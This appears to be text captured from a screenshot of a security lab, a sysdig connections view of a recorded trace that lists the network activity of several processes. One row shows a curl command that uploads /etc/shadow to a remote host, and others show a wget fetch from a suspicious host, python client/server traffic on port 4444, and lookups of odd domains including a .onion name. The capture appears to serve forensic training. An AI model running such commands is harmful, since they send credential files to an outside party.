 root@attackdefense: ~ | bash (
Not Secure | av6qmhzvybhsjkq06ii5tgdb3.us-east1.attackdefenselabs.com
Viewing: Connections For: whole machine
Source: trace.scap (194905 evts, 72.24s) Filter: fd.type=ipv4 or fd.type=ipv6 and fd.name!=''
L4PROTO LIP LPORT RIP RPORT BPS IN BPS OUT IOPS Command
tcp ac11:3:ac11:2:c8 57800 ac11:2:c8e1:5c11 4444 4.71 3.57 0.22 wget qzcdxvbqokp.dev.local:4444/dd59ae3dfb1bb22/details
tcp ac11:3:ac11:2:d2 43218 ac11:2:d2a8:b315 5555 4.47 15.49 0.43 curl -F data=@/etc/shadow qzcdxvbqokp.dev.local:5555
tcp ac11:3:ac11:2:ca 57802 ac11:2:cae1:5c11 4444 2.27 2.38 0.36 /usr/bin/python2.7 ./client.py
udp ac11:3:808:808:b 57279 808:808:bfdf:350 53 0.61 0.61 0.07 nslookup enaidsdkvvcgfgxz.bit.local
udp ac11:3:808:808:1 44306 808:808:12ad:350 53 0.54 0.54 0.07 nslookup qzcdxvbqokp.dev.local
udp ac11:3:808:808:c 33736 808:808:c883:350 53 0.51 0.51 0.07 nslookup lxptmnqft.pqr.local
udp ac11:3:808:808:3 38202 808:808:3a95:350 53 0.50 0.50 0.07 nslookup dewrszxasdaf.onion
udp ac11:3:808:808:7 59262 808:808:7ee7:350 53 0.46 0.46 0.07 nslookup dgcxvpqrt.local
udp 7f00:1:7f00:1:d6 60630 7f00:1:d6ec:d6ec 60630 0.01 0.01 0.12 nslookup qzcdxvbqokp.dev.local
udp 7f00:1:7f00:1:88 42376 7f00:1:88a5:88a5 42376 0.01 0.01 0.12 nslookup dgcxvpqrt.local
udp 7f00:1:7f00:1:d6 49622 7f00:1:d6c1:d6c1 49622 0.01 0.01 0.12 nslookup lxptmnqft.pqr.local
udp 7f00:1:7f00:1:17 42775 7f00:1:17a7:17a7 42775 0.01 0.01 0.12 nslookup dewrszxasdaf.onion
udp 7f00:1:7f00:1:38 49208 7f00:1:38c0:38c0 49208 0.01 0.01 0.12 nslookup enaidsdkvvcgfgxz.bit.local
tcp ac11:3:ac11:2:74 57716 ac11:2:74e1:5c11 4444 0.00 0.00 0.03 /usr/bin/python2.7 ./server.py
tcp 7f00:1:7f00:1:7c 49788 7f00:1:7cc2:b80b 3000 0.00 0.00 0.06 curl -f http://localhost:3000/health
udp 7f00:1:7f00:1:f1 45297 7f00:1:f1b0:b80b 3000 0.00 0.00 0.04 curl -f http://localhost:3000/health
udp 7f00:1:7f00:1:2e 36910 7f00:1:2e90:b80b 3000 0.00 0.00 0.04 curl -f http://localhost:3000/health
tcp 7f00:1:7f00:1:7a 49786 7f00:1:7ac2:b80b 3000 0.00 0.00 0.06 curl -f http://localhost:3000/health
F1Help F2Views F4FilterF5Echo F6Dig F7LegendF8ActionsF9Sort F12SpectroCTRL+FSearchp Pause 2/18(13/18(16.7%